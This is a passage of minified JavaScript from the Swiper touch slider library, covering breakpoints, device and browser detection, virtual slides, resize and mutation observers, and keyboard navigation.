}function Rb(){var a=this,b=a.activeIndex,c=a.initialized,d=a.loopedSlides;void 0===d&&(d=0);var e=a.params,f=e.breakpoints;if(f&&(!f||0!==Object.keys(f).length)){var g=a.getBreakpoint(f);if(g&&a.currentBreakpoint!==g){var h=g in f?f[g]:void 0;h&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(a){var b=h[a];"undefined"!=typeof b&&(h[a]="slidesPerView"!==a||"AUTO"!==b&&"auto"!==b?"slidesPerView"===a?parseFloat(b):parseInt(b,10):"auto")});var i=h||a.originalParams,j=i.direction&&i.direction!==e.direction,k=e.loop&&(i.slidesPerView!==e.slidesPerView||j);
j&&c&&a.changeDirection(),R.extend(a.params,i),R.extend(a,{allowTouchMove:a.params.allowTouchMove,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev}),a.currentBreakpoint=g,k&&c&&(a.loopDestroy(),a.loopCreate(),a.updateSlides(),a.slideTo(b-d+a.loopedSlides,0,!1)),a.emit("breakpoint",i)}}}function Sb(a){var c=this;if(!a)return void 0;var d=!1,e=[];Object.keys(a).forEach(function(a){e.push(a)}),e.sort(function(a,b){return parseInt(a,10)-parseInt(b,10)});for(var f=0;f<e.length;f+=1){var g=e[f];
c.params.breakpointsInverse?g<=b.innerWidth&&(d=g):g>=b.innerWidth&&!d&&(d=g)}return d||"max"}function Ub(){var a=this,b=a.classNames,c=a.params,d=a.rtl,e=a.$el,f=[];f.push("initialized"),f.push(c.direction),c.freeMode&&f.push("free-mode"),S.flexbox||f.push("no-flexbox"),c.autoHeight&&f.push("autoheight"),d&&f.push("rtl"),c.slidesPerColumn>1&&f.push("multirow"),Ib.android&&f.push("android"),Ib.ios&&f.push("ios"),(T.isIE||T.isEdge)&&(S.pointerEvents||S.prefixedPointerEvents)&&f.push("wp8-"+c.direction),f.forEach(function(a){b.push(c.containerModifierClass+a)
}),e.addClass(b.join(" "))}function Vb(){var a=this,b=a.$el,c=a.classNames;b.removeClass(c.join(" "))}function Xb(a,c,d,e,f,g){function i(){g&&g()}var h;a.complete&&f?i():c?(h=new b.Image,h.onload=i,h.onerror=i,e&&(h.sizes=e),d&&(h.srcset=d),c&&(h.src=c)):i()}function Yb(){function b(){"undefined"!=typeof a&&null!==a&&a&&!a.destroyed&&(void 0!==a.imagesLoaded&&(a.imagesLoaded+=1),a.imagesLoaded===a.imagesToLoad.length&&(a.params.updateOnImagesReady&&a.update(),a.emit("imagesReady")))}var a=this;a.imagesToLoad=a.$el.find("img");
for(var c=0;c<a.imagesToLoad.length;c+=1){var d=a.imagesToLoad[c];a.loadImage(d,d.currentSrc||d.getAttribute("src"),d.srcset||d.getAttribute("srcset"),d.sizes||d.getAttribute("sizes"),!0,b)}}function $b(){var a=this,b=a.isLocked;a.isLocked=1===a.snapGrid.length,a.allowSlideNext=!a.isLocked,a.allowSlidePrev=!a.isLocked,b!==a.isLocked&&a.emit(a.isLocked?"lock":"unlock"),b&&b!==a.isLocked&&(a.isEnd=!1,a.navigation.update())}function oc(){var b="onwheel",c=b in a;if(!c){var d=a.createElement("div");d.setAttribute(b,"return;"),c="function"==typeof d[b]
}return!c&&a.implementation&&a.implementation.hasFeature&&a.implementation.hasFeature("","")!==!0&&(c=a.implementation.hasFeature("Events.wheel","3.0")),c}var a="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]
}}},location:{hash:""}}:document,b="undefined"==typeof window?{document:a,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,c=function(a){for(var b=this,c=0;c<a.length;c+=1)b[c]=a[c];return b.length=a.length,this};d.fn=c.prototype,d.Class=c,d.Dom7=c;
var Q={addClass:f,removeClass:g,hasClass:h,toggleClass:i,attr:j,removeAttr:k,data:l,transform:m,transition:n,on:o,off:p,trigger:q,transitionEnd:r,outerWidth:s,outerHeight:t,offset:u,css:w,each:x,html:y,text:z,is:A,index:B,eq:C,append:D,prepend:E,next:F,nextAll:G,prev:H,prevAll:I,parent:J,parents:K,closest:L,find:M,children:N,remove:O,add:P,styles:v};Object.keys(Q).forEach(function(a){d.fn[a]=Q[a]});var R={deleteProps:function(a){var b=a;Object.keys(b).forEach(function(a){try{b[a]=null}catch(c){}try{delete b[a]
}catch(c){}})},nextTick:function(a,b){return void 0===b&&(b=0),setTimeout(a,b)},now:function(){return Date.now()},getTranslate:function(a,c){void 0===c&&(c="x");var d,e,f,g=b.getComputedStyle(a,null);return b.WebKitCSSMatrix?(e=g.transform||g.webkitTransform,e.split(",").length>6&&(e=e.split(", ").map(function(a){return a.replace(",",".")}).join(", ")),f=new b.WebKitCSSMatrix("none"===e?"":e)):(f=g.MozTransform||g.OTransform||g.MsTransform||g.msTransform||g.transform||g.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),d=f.toString().split(",")),"x"===c&&(e=b.WebKitCSSMatrix?f.m41:16===d.length?parseFloat(d[12]):parseFloat(d[4])),"y"===c&&(e=b.WebKitCSSMatrix?f.m42:16===d.length?parseFloat(d[13]):parseFloat(d[5])),e||0
},parseUrlQuery:function(a){var e,f,g,h,c={},d=a||b.location.href;if("string"==typeof d&&d.length)for(d=d.indexOf("?")>-1?d.replace(/\S*\?/,""):"",f=d.split("&").filter(function(a){return""!==a}),h=f.length,e=0;h>e;e+=1)g=f[e].replace(/#\S+/g,"").split("="),c[decodeURIComponent(g[0])]="undefined"==typeof g[1]?void 0:decodeURIComponent(g[1])||"";return c},isObject:function(a){return"object"==typeof a&&null!==a&&a.constructor&&a.constructor===Object},extend:function(){for(var a=[],b=arguments.length;b--;)a[b]=arguments[b];
for(var c=Object(a[0]),d=1;d<a.length;d+=1){var e=a[d];if(void 0!==e&&null!==e)for(var f=Object.keys(Object(e)),g=0,h=f.length;h>g;g+=1){var i=f[g],j=Object.getOwnPropertyDescriptor(e,i);void 0!==j&&j.enumerable&&(R.isObject(c[i])&&R.isObject(e[i])?R.extend(c[i],e[i]):!R.isObject(c[i])&&R.isObject(e[i])?(c[i]={},R.extend(c[i],e[i])):c[i]=e[i])}}return c}},S=function(){var c=a.createElement("div");return{touch:b.Modernizr&&b.Modernizr.touch===!0||function(){return!!(b.navigator.maxTouchPoints>0||"ontouchstart"in b||b.DocumentTouch&&a instanceof b.DocumentTouch)
}(),pointerEvents:!!(b.navigator.pointerEnabled||b.PointerEvent||"maxTouchPoints"in b.navigator&&b.navigator.maxTouchPoints>0),prefixedPointerEvents:!!b.navigator.msPointerEnabled,transition:function(){var a=c.style;return"transition"in a||"webkitTransition"in a||"MozTransition"in a}(),transforms3d:b.Modernizr&&b.Modernizr.csstransforms3d===!0||function(){var a=c.style;return"webkitPerspective"in a||"MozPerspective"in a||"OPerspective"in a||"MsPerspective"in a||"perspective"in a}(),flexbox:function(){for(var a=c.style,b="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),d=0;d<b.length;d+=1)if(b[d]in a)return!0;
return!1}(),observer:function(){return"MutationObserver"in b||"WebkitMutationObserver"in b}(),passiveListener:function(){var a=!1;try{var c=Object.defineProperty({},"passive",{get:function(){a=!0}});b.addEventListener("testPassiveListener",null,c)}catch(d){}return a}(),gestures:function(){return"ongesturestart"in b}()}}(),T=function(){function a(){var a=b.navigator.userAgent.toLowerCase();return a.indexOf("safari")>=0&&a.indexOf("chrome")<0&&a.indexOf("android")<0}return{isIE:!!b.navigator.userAgent.match(/Trident/g)||!!b.navigator.userAgent.match(/MSIE/g),isEdge:!!b.navigator.userAgent.match(/Edge/g),isSafari:a(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(b.navigator.userAgent)}
}(),U=function(a){void 0===a&&(a={});var b=this;b.params=a,b.eventsListeners={},b.params&&b.params.on&&Object.keys(b.params.on).forEach(function(a){b.on(a,b.params.on[a])})},V={components:{configurable:!0}};U.prototype.on=function(a,b,c){var d=this;if("function"!=typeof b)return d;var e=c?"unshift":"push";return a.split(" ").forEach(function(a){d.eventsListeners[a]||(d.eventsListeners[a]=[]),d.eventsListeners[a][e](b)}),d},U.prototype.once=function(a,b,c){function e(){for(var c=[],f=arguments.length;f--;)c[f]=arguments[f];
b.apply(d,c),d.off(a,e),e.f7proxy&&delete e.f7proxy}var d=this;return"function"!=typeof b?d:(e.f7proxy=b,d.on(a,e,c))},U.prototype.off=function(a,b){var c=this;return c.eventsListeners?(a.split(" ").forEach(function(a){"undefined"==typeof b?c.eventsListeners[a]=[]:c.eventsListeners[a]&&c.eventsListeners[a].length&&c.eventsListeners[a].forEach(function(d,e){(d===b||d.f7proxy&&d.f7proxy===b)&&c.eventsListeners[a].splice(e,1)})}),c):c},U.prototype.emit=function(){for(var a=[],b=arguments.length;b--;)a[b]=arguments[b];
var c=this;if(!c.eventsListeners)return c;var d,e,f;"string"==typeof a[0]||Array.isArray(a[0])?(d=a[0],e=a.slice(1,a.length),f=c):(d=a[0].events,e=a[0].data,f=a[0].context||c);var g=Array.isArray(d)?d:d.split(" ");return g.forEach(function(a){if(c.eventsListeners&&c.eventsListeners[a]){var b=[];c.eventsListeners[a].forEach(function(a){b.push(a)}),b.forEach(function(a){a.apply(f,e)})}}),c},U.prototype.useModulesParams=function(a){var b=this;b.modules&&Object.keys(b.modules).forEach(function(c){var d=b.modules[c];
d.params&&R.extend(a,d.params)})},U.prototype.useModules=function(a){void 0===a&&(a={});var b=this;b.modules&&Object.keys(b.modules).forEach(function(c){var d=b.modules[c],e=a[c]||{};d.instance&&Object.keys(d.instance).forEach(function(a){var c=d.instance[a];b[a]="function"==typeof c?c.bind(b):c}),d.on&&b.on&&Object.keys(d.on).forEach(function(a){b.on(a,d.on[a])}),d.create&&d.create.bind(b)(e)})},V.components.set=function(a){var b=this;b.use&&b.use(a)},U.installModule=function(a){for(var b=[],c=arguments.length-1;c-->0;)b[c]=arguments[c+1];
var d=this;d.prototype.modules||(d.prototype.modules={});var e=a.name||Object.keys(d.prototype.modules).length+"_"+R.now();return d.prototype.modules[e]=a,a.proto&&Object.keys(a.proto).forEach(function(b){d.prototype[b]=a.proto[b]}),a.static&&Object.keys(a.static).forEach(function(b){d[b]=a.static[b]}),a.install&&a.install.apply(d,b),d},U.use=function(a){for(var b=[],c=arguments.length-1;c-->0;)b[c]=arguments[c+1];var d=this;return Array.isArray(a)?(a.forEach(function(a){return d.installModule(a)}),d):d.installModule.apply(d,[a].concat(b))
},Object.defineProperties(U,V);var db={updateSize:W,updateSlides:X,updateAutoHeight:Y,updateSlidesOffset:Z,updateSlidesProgress:$,updateProgress:_,updateSlidesClasses:ab,updateActiveIndex:bb,updateClickedSlide:cb},ib={getTranslate:eb,setTranslate:fb,minTranslate:gb,maxTranslate:hb},mb={setTransition:jb,transitionStart:kb,transitionEnd:lb},ub={slideTo:nb,slideToLoop:ob,slideNext:pb,slidePrev:qb,slideReset:rb,slideToClosest:sb,slideToClickedSlide:tb},yb={loopCreate:vb,loopFix:wb,loopDestroy:xb},Bb={setGrabCursor:zb,unsetGrabCursor:Ab},Hb={appendSlide:Cb,prependSlide:Db,addSlide:Eb,removeSlide:Fb,removeAllSlides:Gb},Ib=function(){var c=b.navigator.userAgent,d={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:b.cordova||b.phonegap,phonegap:b.cordova||b.phonegap},e=c.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),f=c.match(/(Android);?[\s\/]+([\d.]+)?/),g=c.match(/(iPad).*OS\s([\d_]+)/),h=c.match(/(iPod)(.*OS\s([\d_]+))?/),i=!g&&c.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
if(e&&(d.os="windows",d.osVersion=e[2],d.windows=!0),f&&!e&&(d.os="android",d.osVersion=f[2],d.android=!0,d.androidChrome=c.toLowerCase().indexOf("chrome")>=0),(g||i||h)&&(d.os="ios",d.ios=!0),i&&!h&&(d.osVersion=i[2].replace(/_/g,"."),d.iphone=!0),g&&(d.osVersion=g[2].replace(/_/g,"."),d.ipad=!0),h&&(d.osVersion=h[3]?h[3].replace(/_/g,"."):null,d.iphone=!0),d.ios&&d.osVersion&&c.indexOf("Version/")>=0&&"10"===d.osVersion.split(".")[0]&&(d.osVersion=c.toLowerCase().split("version/")[1].split(" ")[0]),d.desktop=!(d.os||d.android||d.webView),d.webView=(i||g||h)&&c.match(/.*AppleWebKit(?!.*Safari)/i),d.os&&"ios"===d.os){var j=d.osVersion.split("."),k=a.querySelector('meta[name="viewport"]');
d.minimalUi=!d.webView&&(h||i)&&(1*j[0]===7?1*j[1]>=1:1*j[0]>7)&&k&&k.getAttribute("content").indexOf("minimal-ui")>=0}return d.pixelRatio=b.devicePixelRatio||1,d}(),Qb={attachEvents:Ob,detachEvents:Pb},Tb={setBreakpoint:Rb,getBreakpoint:Sb},Wb={addClasses:Ub,removeClasses:Vb},Zb={loadImage:Xb,preloadImages:Yb},_b={checkOverflow:$b},ac={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},bc={update:db,translate:ib,transition:mb,slide:ub,loop:yb,grabCursor:Bb,manipulation:Hb,events:Qb,breakpoints:Tb,checkOverflow:_b,classes:Wb,images:Zb},cc={},dc=function(a){function b(){for(var c,e=[],f=arguments.length;f--;)e[f]=arguments[f];
var g,h;1===e.length&&e[0].constructor&&e[0].constructor===Object?h=e[0]:(c=e,g=c[0],h=c[1]),h||(h={}),h=R.extend({},h),g&&!h.el&&(h.el=g),a.call(this,h),Object.keys(bc).forEach(function(a){Object.keys(bc[a]).forEach(function(c){b.prototype[c]||(b.prototype[c]=bc[a][c])})});var i=this;"undefined"==typeof i.modules&&(i.modules={}),Object.keys(i.modules).forEach(function(a){var b=i.modules[a];if(b.params){var c=Object.keys(b.params)[0],d=b.params[c];if("object"!=typeof d||null===d)return;if(!(c in h&&"enabled"in d))return;
h[c]===!0&&(h[c]={enabled:!0}),"object"!=typeof h[c]||"enabled"in h[c]||(h[c].enabled=!0),h[c]||(h[c]={enabled:!1})}});var j=R.extend({},ac);i.useModulesParams(j),i.params=R.extend({},j,cc,h),i.originalParams=R.extend({},i.params),i.passedParams=R.extend({},h),i.$=d;var k=d(i.params.el);if(g=k[0],!g)return void 0;if(k.length>1){var l=[];return k.each(function(a,c){var d=R.extend({},h,{el:c});l.push(new b(d))}),l}g.swiper=i,k.data("swiper",i);var m=k.children("."+i.params.wrapperClass);return R.extend(i,{$el:k,el:g,$wrapperEl:m,wrapperEl:m[0],classNames:[],slides:d(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===i.params.direction
},isVertical:function(){return"vertical"===i.params.direction},rtl:"rtl"===g.dir.toLowerCase()||"rtl"===k.css("direction"),rtlTranslate:"horizontal"===i.params.direction&&("rtl"===g.dir.toLowerCase()||"rtl"===k.css("direction")),wrongRTL:"-webkit-box"===m.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev,touchEvents:function(){var a=["touchstart","touchmove","touchend"],b=["mousedown","mousemove","mouseup"];
return S.pointerEvents?b=["pointerdown","pointermove","pointerup"]:S.prefixedPointerEvents&&(b=["MSPointerDown","MSPointerMove","MSPointerUp"]),i.touchEventsTouch={start:a[0],move:a[1],end:a[2]},i.touchEventsDesktop={start:b[0],move:b[1],end:b[2]},S.touch||!i.params.simulateTouch?i.touchEventsTouch:i.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:R.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:i.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),i.useModules(),i.params.init&&i.init(),i
}a&&(b.__proto__=a),b.prototype=Object.create(a&&a.prototype),b.prototype.constructor=b;var c={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return b.prototype.slidesPerViewDynamic=function(){var a=this,b=a.params,c=a.slides,d=a.slidesGrid,e=a.size,f=a.activeIndex,g=1;if(b.centeredSlides){for(var i,h=c[f].swiperSlideSize,j=f+1;j<c.length;j+=1)c[j]&&!i&&(h+=c[j].swiperSlideSize,g+=1,h>e&&(i=!0));for(var k=f-1;k>=0;k-=1)c[k]&&!i&&(h+=c[k].swiperSlideSize,g+=1,h>e&&(i=!0))
}else for(var l=f+1;l<c.length;l+=1)d[l]-d[f]<e&&(g+=1);return g},b.prototype.update=function(){function d(){var b=a.rtlTranslate?-1*a.translate:a.translate,c=Math.min(Math.max(b,a.maxTranslate()),a.minTranslate());a.setTranslate(c),a.updateActiveIndex(),a.updateSlidesClasses()}var a=this;if(a&&!a.destroyed){var b=a.snapGrid,c=a.params;c.breakpoints&&a.setBreakpoint(),a.updateSize(),a.updateSlides(),a.updateProgress(),a.updateSlidesClasses();var e;a.params.freeMode?(d(),a.params.autoHeight&&a.updateAutoHeight()):(e=("auto"===a.params.slidesPerView||a.params.slidesPerView>1)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0),e||d()),c.watchOverflow&&b!==a.snapGrid&&a.checkOverflow(),a.emit("update")
}},b.prototype.changeDirection=function(a,b){void 0===b&&(b=!0);var c=this,d=c.params.direction;return a||(a="horizontal"===d?"vertical":"horizontal"),a===d||"horizontal"!==a&&"vertical"!==a?c:("vertical"===d&&(c.$el.removeClass(c.params.containerModifierClass+"vertical wp8-vertical").addClass(""+c.params.containerModifierClass+a),(T.isIE||T.isEdge)&&(S.pointerEvents||S.prefixedPointerEvents)&&c.$el.addClass(c.params.containerModifierClass+"wp8-"+a)),"horizontal"===d&&(c.$el.removeClass(c.params.containerModifierClass+"horizontal wp8-horizontal").addClass(""+c.params.containerModifierClass+a),(T.isIE||T.isEdge)&&(S.pointerEvents||S.prefixedPointerEvents)&&c.$el.addClass(c.params.containerModifierClass+"wp8-"+a)),c.params.direction=a,c.slides.each(function(b,c){"vertical"===a?c.style.width="":c.style.height=""
}),c.emit("changeDirection"),b&&c.update(),c)},b.prototype.init=function(){var a=this;a.initialized||(a.emit("beforeInit"),a.params.breakpoints&&a.setBreakpoint(),a.addClasses(),a.params.loop&&a.loopCreate(),a.updateSize(),a.updateSlides(),a.params.watchOverflow&&a.checkOverflow(),a.params.grabCursor&&a.setGrabCursor(),a.params.preloadImages&&a.preloadImages(),a.params.loop?a.slideTo(a.params.initialSlide+a.loopedSlides,0,a.params.runCallbacksOnInit):a.slideTo(a.params.initialSlide,0,a.params.runCallbacksOnInit),a.attachEvents(),a.initialized=!0,a.emit("init"))
},b.prototype.destroy=function(a,b){void 0===a&&(a=!0),void 0===b&&(b=!0);var c=this,d=c.params,e=c.$el,f=c.$wrapperEl,g=c.slides;return"undefined"==typeof c.params||c.destroyed?null:(c.emit("beforeDestroy"),c.initialized=!1,c.detachEvents(),d.loop&&c.loopDestroy(),b&&(c.removeClasses(),e.removeAttr("style"),f.removeAttr("style"),g&&g.length&&g.removeClass([d.slideVisibleClass,d.slideActiveClass,d.slideNextClass,d.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),c.emit("destroy"),Object.keys(c.eventsListeners).forEach(function(a){c.off(a)
}),a!==!1&&(c.$el[0].swiper=null,c.$el.data("swiper",null),R.deleteProps(c)),c.destroyed=!0,null)},b.extendDefaults=function(a){R.extend(cc,a)},c.extendedDefaults.get=function(){return cc},c.defaults.get=function(){return ac},c.Class.get=function(){return a},c.$.get=function(){return d},Object.defineProperties(b,c),b}(U),ec={name:"device",proto:{device:Ib},"static":{device:Ib}},fc={name:"support",proto:{support:S},"static":{support:S}},gc={name:"browser",proto:{browser:T},"static":{browser:T}},hc={name:"resize",create:function(){var a=this;
R.extend(a,{resize:{resizeHandler:function(){a&&!a.destroyed&&a.initialized&&(a.emit("beforeResize"),a.emit("resize"))},orientationChangeHandler:function(){a&&!a.destroyed&&a.initialized&&a.emit("orientationchange")}}})},on:{init:function(){var a=this;b.addEventListener("resize",a.resize.resizeHandler),b.addEventListener("orientationchange",a.resize.orientationChangeHandler)},destroy:function(){var a=this;b.removeEventListener("resize",a.resize.resizeHandler),b.removeEventListener("orientationchange",a.resize.orientationChangeHandler)
}}},ic={func:b.MutationObserver||b.WebkitMutationObserver,attach:function(a,c){void 0===c&&(c={});var d=this,e=ic.func,f=new e(function(a){if(1===a.length)return d.emit("observerUpdate",a[0]),void 0;var c=function(){d.emit("observerUpdate",a[0])};b.requestAnimationFrame?b.requestAnimationFrame(c):b.setTimeout(c,0)});f.observe(a,{attributes:"undefined"==typeof c.attributes?!0:c.attributes,childList:"undefined"==typeof c.childList?!0:c.childList,characterData:"undefined"==typeof c.characterData?!0:c.characterData}),d.observer.observers.push(f)
},init:function(){var a=this;if(S.observer&&a.params.observer){if(a.params.observeParents)for(var b=a.$el.parents(),c=0;c<b.length;c+=1)a.observer.attach(b[c]);a.observer.attach(a.$el[0],{childList:a.params.observeSlideChildren}),a.observer.attach(a.$wrapperEl[0],{attributes:!1})}},destroy:function(){var a=this;a.observer.observers.forEach(function(a){a.disconnect()}),a.observer.observers=[]}},jc={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){var a=this;R.extend(a,{observer:{init:ic.init.bind(a),attach:ic.attach.bind(a),destroy:ic.destroy.bind(a),observers:[]}})
},on:{init:function(){var a=this;a.observer.init()},destroy:function(){var a=this;a.observer.destroy()}}},kc={update:function(a){function x(){b.updateSlides(),b.updateProgress(),b.updateSlidesClasses(),b.lazy&&b.params.lazy.enabled&&b.lazy.load()}var b=this,c=b.params,d=c.slidesPerView,e=c.slidesPerGroup,f=c.centeredSlides,g=b.params.virtual,h=g.addSlidesBefore,i=g.addSlidesAfter,j=b.virtual,k=j.from,l=j.to,m=j.slides,n=j.slidesGrid,o=j.renderSlide,p=j.offset;b.updateActiveIndex();var r,q=b.activeIndex||0;r=b.rtlTranslate?"right":b.isHorizontal()?"left":"top";
var s,t;f?(s=Math.floor(d/2)+e+h,t=Math.floor(d/2)+e+i):(s=d+(e-1)+h,t=e+i);var u=Math.max((q||0)-t,0),v=Math.min((q||0)+s,m.length-1),w=(b.slidesGrid[u]||0)-(b.slidesGrid[0]||0);if(R.extend(b.virtual,{from:u,to:v,offset:w,slidesGrid:b.slidesGrid}),k===u&&l===v&&!a)return b.slidesGrid!==n&&w!==p&&b.slides.css(r,w+"px"),b.updateProgress(),void 0;if(b.params.virtual.renderExternal)return b.params.virtual.renderExternal.call(b,{offset:w,from:u,to:v,slides:function(){for(var a=[],b=u;v>=b;b+=1)a.push(m[b]);return a
}()}),x(),void 0;var y=[],z=[];if(a)b.$wrapperEl.find("."+b.params.slideClass).remove();else for(var A=k;l>=A;A+=1)(u>A||A>v)&&b.$wrapperEl.find("."+b.params.slideClass+'[data-swiper-slide-index="'+A+'"]').remove();for(var B=0;B<m.length;B+=1)B>=u&&v>=B&&("undefined"==typeof l||a?z.push(B):(B>l&&z.push(B),k>B&&y.push(B)));z.forEach(function(a){b.$wrapperEl.append(o(m[a],a))}),y.sort(function(a,b){return b-a}).forEach(function(a){b.$wrapperEl.prepend(o(m[a],a))}),b.$wrapperEl.children(".swiper-slide").css(r,w+"px"),x()
},renderSlide:function(a,b){var c=this,e=c.params.virtual;if(e.cache&&c.virtual.cache[b])return c.virtual.cache[b];var f=e.renderSlide?d(e.renderSlide.call(c,a,b)):d('<div class="'+c.params.slideClass+'" data-swiper-slide-index="'+b+'">'+a+"</div>");return f.attr("data-swiper-slide-index")||f.attr("data-swiper-slide-index",b),e.cache&&(c.virtual.cache[b]=f),f},appendSlide:function(a){var b=this;if("object"==typeof a&&"length"in a)for(var c=0;c<a.length;c+=1)a[c]&&b.virtual.slides.push(a[c]);else b.virtual.slides.push(a);
b.virtual.update(!0)},prependSlide:function(a){var b=this,c=b.activeIndex,d=c+1,e=1;if(Array.isArray(a)){for(var f=0;f<a.length;f+=1)a[f]&&b.virtual.slides.unshift(a[f]);d=c+a.length,e=a.length}else b.virtual.slides.unshift(a);if(b.params.virtual.cache){var g=b.virtual.cache,h={};Object.keys(g).forEach(function(a){h[parseInt(a,10)+e]=g[a]}),b.virtual.cache=h}b.virtual.update(!0),b.slideTo(d,0)},removeSlide:function(a){var b=this;if("undefined"!=typeof a&&null!==a){var c=b.activeIndex;if(Array.isArray(a))for(var d=a.length-1;d>=0;d-=1)b.virtual.slides.splice(a[d],1),b.params.virtual.cache&&delete b.virtual.cache[a[d]],a[d]<c&&(c-=1),c=Math.max(c,0);
else b.virtual.slides.splice(a,1),b.params.virtual.cache&&delete b.virtual.cache[a],c>a&&(c-=1),c=Math.max(c,0);b.virtual.update(!0),b.slideTo(c,0)}},removeAllSlides:function(){var a=this;a.virtual.slides=[],a.params.virtual.cache&&(a.virtual.cache={}),a.virtual.update(!0),a.slideTo(0,0)}},lc={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var a=this;R.extend(a,{virtual:{update:kc.update.bind(a),appendSlide:kc.appendSlide.bind(a),prependSlide:kc.prependSlide.bind(a),removeSlide:kc.removeSlide.bind(a),removeAllSlides:kc.removeAllSlides.bind(a),renderSlide:kc.renderSlide.bind(a),slides:a.params.virtual.slides,cache:{}}})
},on:{beforeInit:function(){var a=this;if(a.params.virtual.enabled){a.classNames.push(a.params.containerModifierClass+"virtual");var b={watchSlidesProgress:!0};R.extend(a.params,b),R.extend(a.originalParams,b),a.params.initialSlide||a.virtual.update()}},setTranslate:function(){var a=this;a.params.virtual.enabled&&a.virtual.update()}}},mc={handle:function(c){var d=this,e=d.rtlTranslate,f=c;f.originalEvent&&(f=f.originalEvent);var g=f.keyCode||f.charCode;if(!d.allowSlideNext&&(d.isHorizontal()&&39===g||d.isVertical()&&40===g))return!1;
if(!d.allowSlidePrev&&(d.isHorizontal()&&37===g||d.isVertical()&&38===g))return!1;if(f.shiftKey||f.altKey||f.ctrlKey||f.metaKey)return void 0;if(a.activeElement&&a.activeElement.nodeName&&("input"===a.activeElement.nodeName.toLowerCase()||"textarea"===a.activeElement.nodeName.toLowerCase()))return void 0;if(d.params.keyboard.onlyInViewport&&(37===g||39===g||38===g||40===g)){var h=!1;if(d.$el.parents("."+d.params.slideClass).length>0&&0===d.$el.parents("."+d.params.slideActiveClass).length)return void 0;var i=b.innerWidth,j=b.innerHeight,k=d.$el.offset();
